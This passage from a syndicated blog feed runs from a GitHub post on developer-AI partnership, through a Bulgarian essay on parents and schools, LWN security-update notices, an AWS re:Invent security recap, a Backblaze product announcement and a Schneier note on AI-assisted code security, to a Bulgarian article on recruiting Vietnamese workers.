Another observation in the interviews was that developers are not expecting perfection from AI today—an answer that perhaps would have been different 12 months ago. What’s more, developers see themselves as supervising and guiding the AI tools to produce the appropriate-for-them output. Today that process can still be frustrating—and at times, counterproductive—but developers’ view this process as paying dividends long-term as developers and AI tools adapt to each other and work in partnership.
Finding 3: Complex tasks have four parts
At this point, we have to introduce some nuances to help us think about what the developer-AI partnership and its boundaries might look like. We talk about tasks as whole units of work, but there is a lot that goes on, so let’s give things a bit of structure. We used the following framework that recognizes four parts to a task:

This framework (slightly adapted) comes from earlier research on automation allocation logic and the interface of humans and AI during various tasks. The framework’s history, and the fact that it resonated with all our interviewees, makes us confident that it’s a helpful way to think about complex software development tasks. Developers may not always enjoy such a neatly linear process, but this is a useful mechanism to understand where AI assistance can have the most impact for developers. The question is where are developers facing challenges, and how open they are to input and help from AI.
Finding 4: Developers are open to AI assistance with sense making and with a plan of action
Developers want to get to context fast but need to find and ingest a lot of information, and often they are not sure where to begin. “The AI agent is way more efficient to do that,” one of the interviewees said, echoed by many others. At this stage, AI assistance can take the form of parsing a lot of information, synthesizing it, and surfacing highlights to focus the developer’s attention. While developers were eager to get AI assistance with the sense making process, they pointed out that they still want to have oversight. They want to see what sources the AI tool is using, and be able to input additional sources that are situationally relevant or unknown to the AI. An interviewee put it like this: “There’s context in what humans know that without it AI tools wouldn’t suggest something valuable.”
Developers also find it overwhelming to determine the specific steps to solve a problem or perform a task. This activity is inherently open-ended—developers suffer from cognitive load as they evaluate different courses of actions and attempt to reason about tradeoffs, implications, and the relative importance of tighter scope (for example, solving this problem now) versus broader scope (for example, investing more effort now to produce a more durable solution). Developers are looking for AI input here to get them past the intimidation of the blank canvas. Can AI propose a plan—or more than one—and argue the pros and cons of each? Developers want to skip over the initial brainstorming and start with some strawman options to evaluate, or use as prompts for further brainstorming. As with the process of sense making, developers still want to exercise oversight over the AI, and be able to edit or cherry-pick steps in the plan.
Finding 5: Developers are cautious about AI autonomy in decision making or implementation
While there are areas where developers welcome AI input, it is equally important to understand where they are skeptical about it, and why.
Perhaps unsurprisingly, developers want to retain control of all decision making while they work on complex tasks and large changes. We mentioned earlier how developers’ identity is tied to complex programming tasks and problems, and that they see themselves ultimately responsible and accountable for them. As such, while AI tools can be helpful by simplifying context and providing alternatives, developers want to retain executive oversight of all decisions.
Developers were also hesitant to let AI tools handle implementation autonomously. There were two concerns at the root of developers’ reluctance:
- Today’s AI is perceived as insufficiently reliable to handle implementation autonomously. That’s a fair point; we have seen many examples of models providing inaccurate results to even trivial questions and tasks. It may also be a reflection of the technical limitations today. As models and capabilities improve, developers’ perceptions may shift.
- AI is perceived as a threat to the value of developers. There was concern that autonomous implementation removes the value developers contribute today, in addition to compromising their understanding of code and learning opportunities. This suggests a design goal for AI tools: aiding developers to acquire and refresh mental models quickly, and enabling them to pivot in and out of implementation details. These tools must aid learning, even as they implement changes on behalf of the developer.
What do the findings mean for developers?
The first wave of AI tools provide a second pair of hands for developers, bringing them the delight of doing less boilerplate work while saving them time. As we look forward, saving developers mental energy—an equally finite and critical resource—is the next frontier. We must help developers tackle complexity by also arming them with a second brain. Unlocking developer happiness seems to be correlated with experiencing lower cognitive burden. AI tools and agents lower the barriers to creation and experimentation in software development through the use of natural language as well as techniques that conserve developers’ attention for the tasks which remain the province of humans.
We anticipate that partnership with AI will naturally result in developers shifting up a level of abstraction in how they think and work. Developers will likely become “systems thinkers,” focusing on specifying the behavior of systems and applications that solve problems and address opportunities, steering and supervising what AI tools produce, and intervening when they have to. Systems thinking has always been a virtuous quality of software developers, but it is frequently viewed as the responsibility of experienced developers. As the mechanical work of development is transferred from developers to AI tooling, systems thinking will become a skill that developers can exercise earlier in their careers, accelerating their growth. Such a path will not only enable more developers to tackle increasing complexity, but will also create clear boundaries between their value/identity and the role that AI tools play in their workflow.
We recently discussed these implications for developers in a panel at GitHub Universe 2023. Check out the recording for a more thorough view!
How are we using these findings?
Based on the findings from our interviews, we realize that a successful developer-AI partnership is one that plays to the strengths of each partner. AI tools and models today have efficiency advantages in parsing, summarizing, and synthesizing a lot of information quickly. Additionally, we can leverage AI agents to recommend and critique plans of action for complex tasks. Combined, these two AI affordances can provide developers with an AI-native workflow that lowers the high mental tax at the start of tasks, and helps tackle the complexity of making larger changes to a codebase. On the other side of the partnership, developers remain the best judges of whether a proposed course of action is the best one. Developers also have situational and contextual knowledge that makes their decisions and implementation direction unique, and the ideal reference point for AI assistance.
At the same time, we realize from the interviews how critical steerability and transparency are for developers when it comes to working with AI tools. When developers envision deeper, more meaningful integration of AI into their workflows, they envision AI tools that help them to think, but do not think for them. They envision AI tools that are involved in the act of sense making and crafting plans of action, but do not perform actions without oversight, consent, review, or approval. It is this transparency and steerability that will keep developers in the loop and in control even as AI tools become capable of more autonomous action.
Finally, there is a lot of room for AI tools to earn developers’ trust in their output. This trust is not established today, and will take some time to build, provided that AI tools demonstrate reliable behavior. As one of our interviewees described it: “The AI shouldn’t have full autonomy to do whatever it sees best. Once the AI has a better understanding, you can give more control to the AI agent.” In the meantime, it is critical that developers can easily validate any AI-suggested changes—“The AI agent needs to sell you on the approach. It would be nice if you could have a virtual run through of the execution of the plan,” our interviewee continued.
These design principles—derived from the developer interviews—are informing how we are building Copilot Workspace at GitHub Next. Copilot Workspace is our vision of a developer partnering with AI from a task description all the way to the implementation that becomes a pull request. Context is derived from everything contained in the task description, supporting developers’ sense making, and the AI agent in Copilot Workspace proposes a plan of action. To ensure steerability and transparency, developers can edit the plan and, once they choose to implement it, they can inspect and edit all the Copilot-suggested changes. Copilot Workspace also supports validating the changes by building and testing them. The workflow ends—as it typically would—with the developer creating a pull request to share their changes with the rest of their team for review.
This is just the beginning of our vision. Empowering developers with AI manifests differently over time, as tools get normalized, AI capabilities expand, and developers’ behavior adapts. The next wave of value will come from evolving AI tools to be a second brain, through natural language, AI agents, visual programming, and other advancements. As we bring new workflows to developers, we remain vigilant about not overstepping. Software creation will change sooner than we think, and our goal is to reinforce developers’ ownership, understanding, and learning of code and systems in new ways as well. As we make consequential technical leaps forward we also remain user-centric—listening to and understanding developers’ sentiment and needs, informing our own perspective as we go.
Who did we interview?
In this round of interviews, we recruited 25 US-based participants, working full-time as software engineers. Eighteen of the interviewees (72%) were favorable towards AI tools, while seven interviewees (28%) self-identified as AI skeptics. Participants worked in organizations of various sizes (64% in Large or Extra-Large Enterprises, 32% in Small or Medium Enterprises, and 4% in a startup). Finally, we recruited participants across the spectrum of years of professional experience (32% had 0-5 years experience, 44% had 6-10 years, 16% had 11-15 years, and 8% had over 16 years of experience).
We are grateful to all the developers who participated in the interviews—your input is invaluable as we continue to invest in the AI-powered developer experience of tomorrow.
The post A developer’s second brain: Reducing complexity through partnership with AI appeared first on The GitHub Blog.
Училище за родители
Post Syndicated from original https://www.toest.bg/uchilishte-za-roditeli/

Тази тема пристига при вас с активното съдействие на едно обикновено градско училище в България, наричащо само̀ себе си „иновативно“. Училище, разполагащо с учебна база, на която биха завидели почти всички останали училища, дори и частните. В същото време то, въпреки всички възможности, не допуска дори вероятността да стане част от толкова нужната промяна не просто в материалната среда, а в реалното обновяване на междучовешките отношения.
Първите учители на всеки човек са неговите родители. Отглеждането на дете е задача, която изисква умения и желание. Немалко родители, за щастие, се подготвят за новите си отговорности, посещавайки някой от многобройните курсове, в които научават доста за кърменето, здравето, хигиената, съня и общо взето, всичко, което спада към родителските грижи за новороденото.
Родителството не приключва с този много интензивен етап, но пък мнозина спират дотук с обучението си как да бъдат родители и каква е образователната им роля в живота на детето. А тепърва предстоят години с предизвикателства, каквито неизбежно се появяват в образователните периоди, през които преминава детето.
Една от първите промени е усещането, че с влизането на детето в образователната система преставаш да си родител и се превръщаш в обслужващ персонал, отговарящ за битовите нужди на ученика. И като обслужващ персонал родителите, оказва се, нямат място в учебния процес. За някого това твърдение може да е пресилено, но не са екзотика предупрежденията „Родителите дотук“, разпечатани на А4 и залепени на входната врата я на детска градина, я на училище.
Образователните институции
Първата спирка в обществените образователни институции е детската ясла. Едно от най-важните условия, на които трябва да отговорите при кандидатстването за място в нея, е детето да има навършени 10 месеца. На тригодишна възраст то преминава в следващия етап – детска градина. Училището е след още три години – на навършени шест или седем години детето започва първи клас.
Когато и да встъпите официално в системата на образованието в качеството си на родител, много бързо ще установите как оставате пред вратата, до която завеждате детето. Буквално.
Гранична полиция
Всеобща практика в България е учебното заведение да има строг контрол на допускане на външни лица – каквито са и родителите. Като родител дори нямате право да влезете в двора, да не говорим за допускане до сградата. Там се влиза само при изискана от вас извънредна среща (факт е, че в днешно време почти няма учебно заведение, което да ви откаже) или за насрочена според всички правилници и наредби родителско-учителска среща.
Въпреки това сме много далече от страни като Германия например, където са широко разпространени два модела на преход към новата среда на детето. И в берлинския, и в мюнхенския модел се залага на плавното и емоционално подкрепено преминаване на детето към новите важни хора в живота му, в случая – учителите или обгрижващия го персонал. В продължение на седмици родителите съпътстват детето в опознаването и свикването с предизвикателствата на новата среда.
Щом още от яслената възраст на децата ни не можем да разчитаме на подкрепа и достъп, то не трябва да очакваме да ни допускат и в следващите важни етапи от образователното развитие, например в първи, пети и осми клас. Отговорността ни се свежда до изхранване, осигуряване на подслон и чисти дрехи и заплащане на нужните такси и учебни материали. Връзката с образованието е прекъсната и тя остава двупосочна: дете–учител.
Не е чудно тогава колко незаинтересовани са повечето родители от учебния процес, след като те под никаква форма не са включени, нито дори допуснати до него.
Образование, възпитание и отглеждане
Закон за предучилищното и училищното образование
Чл. 3. (1) Образованието като процес включва обучение, възпитание и социализация.
(2) Образованието е национален приоритет и се реализира в съответствие със следните принципи:
[…]
11. ангажираност на държавата, общините и юридическите лица с нестопанска цел, работодателите, родителите и други заинтересовани страни и диалог между тях по въпросите на образованието.
Социализацията, особено на по-малките деца, преминава основно по две оси – на семейството и на училището. Въпреки това двете страни, свързани чрез най-малкото си общо кратно – детето – поддържат по-скоро декларативни отношения. Често се стига до опити да се отделят едно от друго трите предизвикателства и основни цели на учители и родители – обучение, възпитание и социализация.
Чуваме възмущението на учителите как възпитанието е домашна работа, те не можели да обучават невъзпитани деца. Чуваме и недоволството на родителите, че образованието в училище е крайно недостатъчно за реалния живот извън него. А всъщност няма как да бъде сложена граница между обучение и възпитание, те взаимно изграждат конструкта на образованието.
Но ако се съгласим с най-всеобхватната дефиниция за образование – че то е процес, който трае през целия ни живот, – може би е добре да си дадем сметка, че годините в училище наистина са прекалено малко, за да ограничим образованието само до случващото се в този период. И че може би най-важната цел на престоя в училище е не научаването и рецитирането на факти, а именно придобиването на умения да създаваме общност и да живеем в нея. Да се научим на търпение, диалог и сътрудничество. Няма как да стане, ако трите страни в тези отношения – учител, родител, ученик – не намерят общ език.
Образованието като активен процес, при който индивидът се развива самостоятелно чрез социалните си контакти, има за главна цел да стимулира развитието на отделния ученик. В същото време образователните процеси не се ограничават до място или време, защото освен в училище те протичат и в семейството, в социалните заведения, в групи с връстници, в дейности през свободното време. Защо тогава формалното, неформалното и информалното образование нямат допирни точки?
Социалното, емоционалното, телесното и духовното развитие на детето са продукт на предадените му ценности и правила. А не са ли точно те пресечната точка между родители и учители?
Приобщаващо образование за всички
Може би сте чували за приобщаващото образование, което така щедро се споделя като ценност от много училища и живее главно в нормативните актове на общините и на Министерството на образованието и науката. Приобщаващо образование е осигуряването на достъп до качествено образование на всички деца, включително и на изоставащите ученици, на живеещите в отдалечени райони, на децата с увреждания и т.н. Но нека да вземем произволен клас, за да онагледим какво би могло да означава приобщаващо образование в буквалния смисъл. Нито ще открием топлата вода, нито би отнело много време и ресурси.
Ако в класа са записани 25 ученици, а една учебна година има приблизително 30 учебни седмици, то се открива възможност поне по един родител от семейство да гостува на децата всяка седмица. За учебен час не е нужно да е дълго. Един клас е извадка на обществото и сред родителите на учениците в него може да се намерят специалисти и служители от най-различни области и изпълнителски нива. Няма ли да е окриляващо за децата да видят в действие знанието, което трупат? Няма ли да се отвори пред тях врата, виждайки как върви животът в другите семейства с други професии?
Ако неуверената художничка в шести клас, идваща от семейство, в което не е имало творец преди нея, се запознае с историята на някой като себе си, вече минал по неутъпканата пътека? Или пък увлеченият по кулинарията деветокласник, който не знае дали точно това е призванието му, отиде на учебно посещение в семейния ресторант на родителите на свой съученик? Дали няма поне малко да изравним разликите в произхода, социалния статус и най-вече във възможността за по-добро бъдеще?
Всяка учебна година МОН обявява „Национален календар за изяви по интереси на децата и учениците за учебната [конкретна] година“. В сух табличен вид са изброени всички изяви със срок и място на провеждане, както и с организаторите им. В случай че не сте от амбициозните родители, които търсят целенасочено всяка възможност за обиране на награди и медали, е много малко вероятно да попаднете на този календар.
Ако разговорът с учителите обаче започне по-рано, например в началото на учебната година, с една неформална опознавателна среща, излизаща извън рамката на оценките и изпитванията, то е много вероятно общото ви дело – детето – да тръгне уверено и ориентирано по пътя на собствените си интереси и силни страни. И като нищо накрая ще се поздравим с по-доволен и щастлив бъдещ член на обществото, който участва активно в развитието му в демократично, социално и културно отношение.
Едва когато смелите станат разумни и разумните – смели, наистина ще се почувства онова, което в миналото често пъти по погрешка е било установявано: напредъкът на човечеството.
Второ подразделение на предговора към „Хвърчащата класна стая“ на Ерих Кестнер, превод Владимир Мусаков
Светът се променя с бясна скорост. Професиите, в които ще се развиват поколенията, започващи днес образователния си път, все още не са измислени. Подготвена ли е нашата образователна система, за да отговори на тези предизвикателства? Какво може и трябва да се промени? А как?
Веднъж месечно в рубриката „Възможното образование“ ще говорим за промяната – такава, каквато искаме да я видим, за добрите примери и за посоките, в които може би е добре да обърне поглед българската образователна система.
Security updates for Wednesday
Post Syndicated from corbet original https://lwn.net/Articles/958497/
Security updates have been issued by Fedora (zabbix), Gentoo (OpenJDK), Red Hat (kernel), Slackware (gnutls and xorg), SUSE (cloud-init, kernel, xorg-x11-server, and xwayland), and Ubuntu (freeimage, postgresql-10, and xorg-server, xwayland).
Building a security-first mindset: three key themes from AWS re:Invent 2023
Post Syndicated from Clarke Rodgers original https://aws.amazon.com/blogs/security/building-a-security-first-mindset-three-key-themes-from-aws-reinvent-2023/

Amazon CSO Stephen Schmidt
AWS re:Invent drew 52,000 attendees from across the globe to Las Vegas, Nevada, November 27 to December 1, 2023.
Now in its 12th year, the conference featured 5 keynotes, 17 innovation talks, and over 2,250 sessions and hands-on labs offering immersive learning and networking opportunities.
With dozens of service and feature announcements—and innumerable best practices shared by AWS executives, customers, and partners—the air of excitement was palpable. We were on site to experience all of the innovations and insights, but summarizing highlights isn’t easy. This post details three key security themes that caught our attention.
Security culture
When we think about cybersecurity, it’s natural to focus on technical security measures that help protect the business. But organizations are made up of people—not technology. The best way to protect ourselves is to foster a proactive, resilient culture of cybersecurity that supports effective risk mitigation, incident detection and response, and continuous collaboration.
In Sustainable security culture: Empower builders for success, AWS Global Services Security Vice President Hart Rossman and AWS Global Services Security Organizational Excellence Leader Sarah Currey presented practical strategies for building a sustainable security culture.
Rossman noted that many customers who meet with AWS about security challenges are attempting to manage security as a project, a program, or a side workstream. To strengthen your security posture, he said, you have to embed security into your business.
| “You’ve got to understand early on that security can’t be effective if you’re running it like a project or a program. You really have to run it as an operational imperative—a core function of the business. That’s when magic can happen.” — Hart Rossman, Global Services Security Vice President at AWS |
Three best practices can help:
- Be consistently persistent. Routinely and emphatically thank employees for raising security issues. It might feel repetitive, but treating security events and escalations as learning opportunities helps create a positive culture—and it’s a practice that can spread to other teams. An empathetic leadership approach encourages your employees to see security as everyone’s responsibility, share their experiences, and feel like collaborators.
- Brief the board. Engage executive leadership in regular, business-focused meetings. By providing operational metrics that tie your security culture to the impact that it has on customers, crisply connecting data to business outcomes, and providing an opportunity to ask questions, you can help build the support of executive leadership, and advance your efforts to establish a sustainable proactive security posture.
- Have a mental model for creating a good security culture. Rossman presented a diagram (Figure 1) that highlights three elements of security culture he has observed at AWS: a student, a steward, and a builder. If you want to be a good steward of security culture, you should be a student who is constantly learning, experimenting, and passing along best practices. As your stewardship grows, you can become a builder, and progress the culture in new directions.

Figure 1: Sample mental model for building security culture
Thoughtful investment in the principles of inclusivity, empathy, and psychological safety can help your team members to confidently speak up, take risks, and express ideas or concerns. This supports an escalation-friendly culture that can reduce employee burnout, and empower your teams to champion security at scale.
In Shipping securely: How strong security can be your strategic advantage, AWS Enterprise Strategy Director Clarke Rodgers reiterated the importance of security culture to building a security-first mindset.
Rodgers highlighted three pillars of progression (Figure 2)—aware, bolted-on, and embedded—that are based on meetings with more than 800 customers. As organizations mature from a reactive security posture to a proactive, security-first approach, he noted, security culture becomes a true business enabler.
| “When organizations have a strong security culture and everyone sees security as their responsibility, they can move faster and achieve quicker and more secure product and service releases.” — Clarke Rodgers, Director of Enterprise Strategy at AWS |

Figure 2: Shipping with a security-first mindset
Human-centric AI
CISOs and security stakeholders are increasingly pivoting to a human-centric focus to establish effective cybersecurity, and ease the burden on employees.
According to Gartner, by 2027, 50% of large enterprise CISOs will have adopted human-centric security design practices to minimize cybersecurity-induced friction and maximize control adoption.
As Amazon CSO Stephen Schmidt noted in Move fast, stay secure: Strategies for the future of security, focusing on technology first is fundamentally wrong. Security is a people challenge for threat actors, and for defenders. To keep up with evolving changes and securely support the businesses we serve, we need to focus on dynamic problems that software can’t solve.
Maintaining that focus means providing security and development teams with the tools they need to automate and scale some of their work.
| “People are our most constrained and most valuable resource. They have an impact on every layer of security. It’s important that we provide the tools and the processes to help our people be as effective as possible.” — Stephen Schmidt, CSO at Amazon |
Organizations can use artificial intelligence (AI) to impact all layers of security—but AI doesn’t replace skilled engineers. When used in coordination with other tools, and with appropriate human review, it can help make your security controls more effective.
Schmidt highlighted the internal use of AI at Amazon to accelerate our software development process, as well as new generative AI-powered Amazon Inspector, Amazon Detective, AWS Config, and Amazon CodeWhisperer features that complement the human skillset by helping people make better security decisions, using a broader collection of knowledge. This pattern of combining sophisticated tooling with skilled engineers is highly effective, because it positions people to make the nuanced decisions required for effective security that AI can’t make on its own.
In How security teams can strengthen security using generative AI, AWS Senior Security Specialist Solutions Architects Anna McAbee and Marshall Jones, and Principal Consultant Fritz Kunstler featured a virtual security assistant (chatbot) that can address common security questions and use cases based on your internal knowledge bases, and trusted public sources.

Figure 3: Generative AI-powered chatbot architecture
The generative AI-powered solution depicted in Figure 3—which includes Retrieval Augmented Generation (RAG) with Amazon Kendra, Amazon Security Lake, and Amazon Bedrock—can help you automate mundane tasks, expedite security decisions, and increase your focus on novel security problems.
It’s available on Github with ready-to-use code, so you can start experimenting with a variety of large and multimodal language models, settings, and prompts in your own AWS account.
Secure collaboration
Collaboration is key to cybersecurity success, but evolving threats, flexible work models, and a growing patchwork of data protection and privacy regulations have made maintaining secure and compliant messaging a challenge.
An estimated 3.09 billion mobile phone users access messaging apps to communicate, and this figure is projected to grow to 3.51 billion users in 2025.
The use of consumer messaging apps for business-related communications makes it more difficult for organizations to verify that data is being adequately protected and retained. This can lead to increased risk, particularly in industries with unique recordkeeping requirements.
In How the U.S. Army uses AWS Wickr to deliver lifesaving telemedicine, Matt Quinn, Senior Director at The U.S. Army Telemedicine & Advanced Technology Research Center (TATRC), Laura Baker, Senior Manager at Deloitte, and Arvind Muthukrishnan, AWS Wickr Head of Product highlighted how The TATRC National Emergency Tele-Critical Care Network (NETCCN) was integrated with AWS Wickr—a HIPAA-eligible secure messaging and collaboration service—and AWS Private 5G, a managed service for deploying and scaling private cellular networks.
During the session, Quinn, Baker, and Muthukrishnan described how TATRC achieved a low-resource, cloud-enabled, virtual health solution that facilitates secure collaboration between onsite and remote medical teams for real-time patient care in austere environments. Using Wickr, medics on the ground were able to treat injuries that exceeded their previous training (Figure 4) with the help of end-to-end encrypted video calls, messaging, and file sharing with medical professionals, and securely retain communications in accordance with organizational requirements.
| “Incorporating Wickr into Military Emergency Tele-Critical Care Platform (METTC-P) not only provides the security and privacy of end-to-end encrypted communications, it gives combat medics and other frontline caregivers the ability to gain instant insight from medical experts around the world—capabilities that will be needed to address the simultaneous challenges of prolonged care, and the care of large numbers of casualties on the multi-domain operations (MDO) battlefield.” — Matt Quinn, Senior Director at TATRC |

Figure 4: Telemedicine workflows using AWS Wickr
In a separate Chalk Talk titled Bolstering Incident Response with AWS Wickr and Amazon EventBridge, Senior AWS Wickr Solutions Architects Wes Wood and Charles Chowdhury-Hanscombe demonstrated how to integrate Wickr with Amazon EventBridge and Amazon GuardDuty to strengthen incident response capabilities with an integrated workflow (Figure 5) that connects your AWS resources to Wickr bots. Using this approach, you can quickly alert appropriate stakeholders to critical findings through a secure communication channel, even on a potentially compromised network.

Figure 5: AWS Wickr integration for incident response communications
Security is our top priority
AWS re:Invent featured many more highlights on a variety of topics, including adaptive access control with Zero Trust, AWS cyber insurance partners, Amazon CTO Dr. Werner Vogels’ popular keynote, and the security partnerships showcased on the Expo floor. It was a whirlwind experience, but one thing is clear: AWS is working hard to help you build a security-first mindset, so that you can meaningfully improve both technical and business outcomes.
To watch on-demand conference sessions, visit the AWS re:Invent Security, Identity, and Compliance playlist on YouTube.
If you have feedback about this post, submit comments in the Comments section below.
Want more AWS Security news? Follow us on Twitter.
The Future of Birding – Instant Bird ID thanks to AI (SWAROVSKI AX Visio)
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=H9e6QVqpyjA
Now Available: Enterprise Control for Computer Backup
Post Syndicated from Yev original https://www.backblaze.com/blog/2024-enterprise-control-announcement/

If you’re responsible for protecting company data, you know that any number of things can jeopardize the data on workstations, be it human error or natural disaster. It’s your job to reduce risk, but to do that you need the ability to fine-tune your backup systems.
Backblaze Computer Backup gives you an easy, automatic, centrally-managed solution for backup. And, starting today IT administrators can take greater control of their endpoint backups—from how employees authenticate to what they can and cannot restore—with the introduction of our new Enterprise Control for Backblaze Computer Backup.
Ready to Turn the Dials?
Enterprise Control is available for enterprises with more than 20 Computer Backup licenses at an additional $2 per license. To take advantage of greater administrative control, contact a Sales representative. Learn more about how to set up Enterprise Control by visiting our technical documentation on the subject.
What’s New in Enterprise Control?
Whether you’re an IT manager or an MSP responsible for protecting business data, Enterprise Control allows you to meet your full business continuity and data security standards for workstation data and better support a hybrid and remote workforce. Here’s what you can do with Enterprise Control:
- Fine-Grained Access Permissions: Manage access to group member data on a granular level for enterprise operations. This includes control over members’ ability to delete their own backups, admin’s ability to delete member backups, and admin’s permissions for restoring data on a member’s behalf.
- Advanced Single Sign-On: Enable OpenID Connect (OIDC) single sign-on (SSO) and the ability to use tools like Okta and Azure Active Directory in addition to GSuite and Microsoft. This enhances security control, allowing you to ramp up authentication practices, verifying member identity and streamlining identity management.
- Group Management Controls: Prevent members from leaving a group, taking data with them, or ordering restore hard drives or snapshot hard drives without permission. You also have the option to hide the ability to update the client through the desktop app, rename or purge end user backups from the web application, and prevent Group members from updating the client app on their own.
- Compliance Support: Benefits businesses who are mandated to apply greater controls given compliance, cyber insurance, or heightened recovery point objective (RPO) and recovery time objective (RTO) requirements.
We’ve been using Backblaze to reliably back up our 400 endpoints for years. We’re excited at the possibility of having even more control to meet our growing administration and data protection needs with this new Computer Backup with Enterprise Control solution.
—Sintya Pappagallo, IT Manager, North Point Ministries
Enterprise Control Gives You The Guardrails
Backblaze Computer Backup reduces IT burden with its simplicity, and consistently ranked as Wirecutter’s Best Online Cloud Backup Service. Now, we’ve wrapped that simplicity with the enterprise features larger organizations require so you can reduce risk, achieve compliance, and better support your cybersecurity and disaster recovery goals.
How to Upgrade to Enterprise Control
Enterprise Control is available for Groups with 20 or more Computer Backup licenses. To take advantage of Enterprise Control or to purchase Backblaze Computer Backup for your organization, contact your Sales representative. Or, learn more about how to implement Enterprise Control by visiting our technical documentation article.
If you have additional feature requests, please visit our Product Portal or let us know in the comments below.
The post Now Available: Enterprise Control for Computer Backup appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.
January 17: This day In History
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=9iemrPUsNYs
Code Written with AI Assistants Is Less Secure
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/01/code-written-with-ai-assistants-is-less-secure.html
Interesting research: “Do Users Write More Insecure Code with AI Assistants?“:
Abstract: We conduct the first large-scale user study examining how users interact with an AI Code assistant to solve a variety of security related tasks across different programming languages. Overall, we find that participants who had access to an AI assistant based on OpenAI’s codex-davinci-002 model wrote significantly less secure code than those without access. Additionally, participants with access to an AI assistant were more likely to believe they wrote secure code than those without access to the AI assistant. Furthermore, we find that participants who trusted the AI less and engaged more with the language and format of their prompts (e.g. re-phrasing, adjusting temperature) provided code with fewer security vulnerabilities. Finally, in order to better inform the design of future AI-based Code assistants, we provide an in-depth analysis of participants’ language and interaction behavior, as well as release our user interface as an instrument to conduct similar studies in the future.
At least, that’s true today, with today’s programmers using today’s AI assistants. We have no idea what will be true in a few months, let alone a few years.
Повикахме виетнамци, а дойдоха хора
Post Syndicated from Светла Енчева original https://www.toest.bg/povikahme-vietnamtsi-a-doydoha-hora/

Сигурно вече сте чули – планира се нов внос на работна ръка от Виетнам, след като спогодбата, в резултат на която 35 000 граждани на азиатската държава работеха в България, а още 5000 следваха висше образование, беше прекратена през 1991 г. Новината за нова спогодба между двете страни, която да бъде подписана до края на годината, беше разпространена във връзка с посещението на българска парламентарна делегация в Социалистическа република Виетнам. Това стана, след като в края на 2023 г. министърът на икономиката Богдан Богданов заяви, че недостигът на работна ръка в България може да се компенсира със 100 000 работници от трети страни.
Както и по времето на социализма, така и сега не се очаква, че виетнамските граждани ще останат в България след изтичането на временните им трудови договори. Затова в планираното споразумение между двете държави ще се уточни и как ще се провежда реинтеграцията им, след като се върнат в родината си.
„Капитал“ припомня, че преди 15 години, по време на правителството на Сергей Станишев, също имаше идея за внасяне на работна ръка от Виетнам. Тя обаче не се реализира поради глобалната икономическа криза, довела до масово съкращаване на работни места. За последните 15 години населението на България е намаляло, а на Виетнам се е увеличило с 10 милиона.
Трудовата миграция от и към България по времето на социализма
По времето на социализма трудовата миграция се извършва по силата на междуправителствени договори с държави, които също са социалистически или поне с недемократично управление. Това гарантира, че след изтичане на договорите им за заетост работниците ще се върнат в собствените си страни. В България пристигат виетнамци, а българи заминават на гурбет предимно в СССР (основно в северната Република Коми) или в Северна Африка.
Трудовите дестинации за българите са такива, че те да не се изкушават много да останат в тях, след като се „напечелят“. В Коми е студено, а начинът на живот и културата в Северна Африка са твърде различни от тези в България. Отклонения от очакването стават предимно по любов, като в тези случаи обикновено оставащата/отиващата в чуждата страна е жената. Българи си довеждат съпруги от Русия, а някои българки се омъжват в Северна Африка и остават там.
В края на 70-те и началото на 80-те години Либия (по личните ми спомени) изглежда далеч по-добре от България, с гладко асфалтирани пътища и изобилие от западни стоки по магазините. В същото време по площадите там се извършват публични екзекуции, които се излъчват по телевизията. Може да се видят огромни паркинги, пълни не с коли, а с мъже, които се молят. А местните жени в буквалния смисъл нямат думата – те се придвижват по улиците увити в бели чаршафи и захапали края им.
Либийската държава също не очакваше чуждестранните работници да останат за постоянно, поради което и не полагаше усилия да ги интегрира. В Бенгази например беше изграден квартал специално за чужденци, а българските деца посещаваха българско училище или съответно българска детска градина. Арабският език беше нужен само за справяне във всекидневни ситуации, примерно при пазаруване.
Аналогично, не се очаква и виетнамците да останат в България завинаги. В началото на 90-те години на миналия век, когато спогодбата с Виетнам е прекратена, България вече не е социалистическа държава, но се намира в период на несигурност и сериозни икономически проблеми. Малко чуждестранни работници биха пожелали да останат в такава страна, дори да са имали такава идея в началото.
Какво се обърква с гастарбайтерите
Терминът „гастарбайтер“ означава „гостуващ работник“. Той започва да се употребява в немскоезичните страни още от 40-те години на миналия век, но добива особена популярност от 50-те години нататък. Днес обаче се употребява предимно в пейоративен смисъл и в кавички, за да се подчертаят негативните последствия от една сбъркана миграционна политика. Как се стига дотам?
По време на икономическия възход след Втората световна война нараства потребността от работна ръка. Швейцария например внася работници от по-бедната Италия, а Западна Германия – от Турция. Чуждестранните работници са наречени „гостуващи“, защото се очаква, че след изтичане на договорите им те автоматично ще се приберат по родните си места. Само че много от тях приемат страната, в която работят, за своя втора родина. И решават да останат.
Тъй като приемащите страни не са си представяли гастарбайтерите да се интегрират от местните общества, оставането им се превръща в проблем, а самите чуждестранни работници скоро започват да се възприемат като врагове. Това се задълбочава по време на икономическата криза в началото на 70-те. През 1973 г. Германия прекратява приемането на работници от всички страни с изключение на Италия. Година по-късно отхлабва мерките за секторите, които изпитват най-голяма потребност от работна ръка.
„Повикахме работна сила, а дойдоха хора“. И една песен
„Повикахме работна сила, а дойдоха хора“, пише през 60-те години швейцарският писател Макс Фриш по повод трудовите имигранти от Италия. Цитатът обаче става нарицателно за гастарбайтерите в Западна Германия и най-вече за тези от Турция.
